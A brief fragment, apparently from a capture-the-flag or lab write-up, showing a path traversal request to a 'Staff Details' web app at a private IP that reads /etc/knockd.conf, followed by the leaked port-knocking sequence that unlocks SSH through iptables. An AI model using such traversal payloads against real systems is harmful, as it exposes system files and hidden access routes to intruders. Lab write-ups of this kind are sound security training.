 192.168.12.73/welcome.php?file=../../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn